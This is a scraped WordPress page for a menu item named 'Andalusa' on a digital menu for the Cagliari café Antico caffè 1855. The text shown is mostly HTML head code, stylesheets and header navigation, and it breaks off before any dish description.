

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anticocaffe1855.digitaltouchmenu.it/de/food/andalusa-3/
body_size: 13044
content:
<!DOCTYPE html>
<html lang="de-DE">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<title>Andalusa &#8211; Antico caffè 1855</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://anticocaffe1855.digitaltouchmenu.it/food/andalusa/" hreflang="it" />
<link rel="alternate" href="https://anticocaffe1855.digitaltouchmenu.it/en/food/andalusa-2/" hreflang="en" />
<link rel="alternate" href="https://anticocaffe1855.digitaltouchmenu.it/de/food/andalusa-3/" hreflang="de" />
<link rel="alternate" href="https://anticocaffe1855.digitaltouchmenu.it/fr/food/andalusa-4/" hreflang="fr" />
<link rel="alternate" href="https://anticocaffe1855.digitaltouchmenu.it/es/food/andalusa-5/" hreflang="es" />
<link rel="alternate" href="https://anticocaffe1855.digitaltouchmenu.it/ru/food/andalusa-6/" hreflang="ru" />
<link rel="alternate" href="https://anticocaffe1855.digitaltouchmenu.it/zh/food/andalusa-7/" hreflang="zh" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Antico caffè 1855 &raquo; Feed" href="https://anticocaffe1855.digitaltouchmenu.it/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antico caffè 1855 &raquo; Comments Feed" href="https://anticocaffe1855.digitaltouchmenu.it/de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anticocaffe1855.digitaltouchmenu.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ex-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='specia-style-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='specia-style-inline-css' type='text/css'>
.bt-primary,a.bt-primary,button.bt-primary,.more-link,a.more-link, .wpcf7-submit,input.wpcf7-submit,div.tagcloud a,.widget .woocommerce-product-search input[type='search'],.widget .search-form input[type='search'],input[type='submit'],button[type='submit'],.woo-sidebar .woocommerce-mini-cart__buttons.buttons .button,footer .woocommerce-mini-cart__buttons.buttons .button,.woocommerce ul.products li.product .button, .woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.top-scroll,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text,.wp-block-search .wp-block-search__input, .wp-block-loginout a, .woocommerce a.button, .woocommerce span.onsale {
					border-radius: 100px !important;
				}

</style>
<link rel='stylesheet' id='specia-default-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/colors/default.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/woo.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='specia-form-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/form.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='specia-typography-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/typography.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='specia-media-query-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/media-query.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='specia-widget-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/widget.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='specia-top-widget-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/top-widget.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='specia-text-animate-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/text-animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/animate.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='specia-text-rotator-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/text-rotator.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='specia-menus-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/menus.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='specia-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ex-wp-food-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ex-wp-food-list-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/css/style-list.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ex-wp-food-table-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/css/style-table.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ex-wp-food-modal-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/css/modal.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ex-wp-food-user-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/css/user.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ex-wp-s_lick-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/js/ex_s_lick/ex_s_lick.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ex_wp_s_lick-theme-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/js/ex_s_lick/ex_s_lick-theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='exfood-custom-css-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/js/ex_s_lick/ex_s_lick.css?ver=6.5.7' type='text/css' media='all' />
<style id='exfood-custom-css-inline-css' type='text/css'>
    select.ex-ck-select,.exfood-select-loc select.ex-loc-select{background-image: url(https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/css/icon-dropdow.png);}
    
</style>
<link rel='stylesheet' id='extp-single-member-css' href='https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/css/single-food.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/js/owl.carousel.min.js?ver=6.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/js/jquery.simple-text-rotator.min.js?ver=6.5.7" id="jquery-text-rotator-js"></script>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/js/wow.min.js?ver=6.5.7" id="wow-min-js"></script>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/js/component.min.js?ver=6.5.7" id="specia-service-component-js"></script>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/js/modernizr.custom.min.js?ver=6.5.7" id="specia-service-modernizr-custom-js"></script>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/themes/specia/js/custom.js?ver=6.5.7" id="specia-custom-js-js"></script>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/js/food.js?ver=2.0" id="ex-wp-food-js"></script>
<script type="text/javascript" src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/plugins/wp-food/js/ex_s_lick/ex_s_lick.js?ver=1.0" id="ex_wp_s_lick-js"></script>
<script></script><link rel="https://api.w.org/" href="https://anticocaffe1855.digitaltouchmenu.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anticocaffe1855.digitaltouchmenu.it/xmlrpc.php?rsd" />
<link rel="canonical" href="https://anticocaffe1855.digitaltouchmenu.it/de/food/andalusa-3/" />
<link rel='shortlink' href='https://anticocaffe1855.digitaltouchmenu.it/?p=1467' />
<link rel="alternate" type="application/json+oembed" href="https://anticocaffe1855.digitaltouchmenu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanticocaffe1855.digitaltouchmenu.it%2Fde%2Ffood%2Fandalusa-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://anticocaffe1855.digitaltouchmenu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanticocaffe1855.digitaltouchmenu.it%2Fde%2Ffood%2Fandalusa-3%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			section.breadcrumb{display:none;}
.header-search-toggle{
	display:none;
}
.search-button{
	display:none;
	visibility:hidden;
}

.ex-fdlist .exstyle-4 figcaption {
   /* border-top: 3px solid #ea1f2e;*/
    padding: 25px;
    text-align: left;
    padding-bottom: 60px;
	background-image: url();
	min-height:200px;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
    color: #242526;
    border: solid 2px #ccc;
}

.footer-copyright{
    background: #242526;
	background-image: url();
}

.footer-copyright p, .footer-copyright p a {
    background: transparent;
}
.login h1 a{
	background-image: url();
	
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="ex_food-template-default single single-ex_food postid-1467 wpb-js-composer js-comp-ver-7.7 vc_responsive">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<a href="https://anticocaffe1855.digitaltouchmenu.it/de/home-ita-deutsch/" id="custom-header" rel="home">
		<img src="https://anticocaffe1855.digitaltouchmenu.it/wp-content/uploads/2020/07/cropped-header-menu-2-3-1.jpg" width="2000" height="200" alt="Antico caffè 1855">
	</a>
	


<header id="header-section" class="header nav-specia" role="banner">
		<div id="unique-header" class="header-top-info d-lg-block d-none wow fadeInDown">
		<div class="header-widget">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-12">
						<div id="header-top-left" class="text-lg-left text-center">
							<!-- Start Social Media Icons -->
											
															<aside id="social_widget" class="widget widget_social_widget">
									<ul>
										 
											<li><a class="tool-bounce tool-bottom-left" href="https://www.facebook.com/AnticoCaffeCagliari/" aria-label="fa-facebook"><i class="fa fa-facebook"></i></a></li>
																				
																				
																				
																				
										 
										<li><a class="tool-bounce tool-bottom-left" href="https://www.facebook.com/AnticoCaffeCagliari/" aria-label="fa-instagram"><i class="fa fa-instagram"></i></a></li>
																				
																				
																				
																				
																				
																				
																				
																			</ul>
								</aside>
									                	<!-- /End Social Media Icons-->
						</div>
					</div>
					<div class="col-lg-6 col-12">
						<div id="header-top-right" class="text-lg-right text-center">
																						<!-- Start Contact Info -->
																
								 
									<div class="widget widget_info">
										<a href="tel:+39 070 658206">
											<i class="fa fa-phone-square"></i>
											<span>+39 070 658206</span>
										</a>
									</div>
																<!-- /End Contact Info -->
														
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="navigator-wrapper">
		<!-- Mobile Toggle -->
	    <div class="theme-mobile-nav d-lg-none d-block ">
	        <div class="container">
	            <div class="row">
	                <div class="col-md-12">
	                    <div class="theme-mobile-menu">
	                        <div class="headtop-mobi">
	                            <div class="headtop-shift">
	                                <a href="javascript:void(0);" class="header-sidebar-toggle open-toggle"><span></span></a>
	                                <a href="javascript:void(0);" class="header-sidebar-toggle close-button"><span></span></a>
	                                <div id="mob-h-top" class="mobi-head-top animated"></div>
	                            </div>
	                        </div>
	                        <div class="mobile-logo">
                             		                            	<a href="https://anticocaffe1855.digitaltouchmenu.it/de/home-ita-deutsch/" class="navbar-brand">
	                            		Antico caffè 1855	                            	</a>
                                	                        </div>
	                        <div class="menu-toggle-wrap">
	                            <div class="hamburger-menu">
	                                <a href="javascript:void(0);" class="menu-toggle">
	                                    <div class="top-bun"></div>
	                                    <div class="meat"></div>
	                                    <div class="bottom-bun"></div>
	                                </a>
	                            </div>
	                        </div>
	                        <div id="mobile-m" class="mobile-menu">
	                            <div class="mobile-menu-shift">
	                                <a href="javascript:void(0);" class="close-style close-menu"></a>
	                            </div>
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	    </div>
	    <!-- / -->

	    <!-- Top Menu -->
	    <div class="xl-nav-area d-none d-lg-block">
	        <div class="navigation ">
	            <div class="container">
	                <div class="row">
	                    <div class="col-md-3 my-auto">
	                        <div class="logo">
                                	                            	<a href="https://anticocaffe1855.digitaltouchmenu.it/de/home-ita-deutsch/" class="navbar-brand">
	                            		Antico caffè 1855	                            	</a>
                                	                        </div>
	                    </div>
	                    <div class="col-md-9 my-auto">
	                        <div class="theme-menu">
	                            <nav class="menubar">
	                                <ul id="menu-home-deu" class="menu-wrap"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://goo.gl/maps/SyqW9EmbRSJRTYN27"><b>wir sind in</b> P.za Costituzione 10/11 09124 Cagliari</a></li>
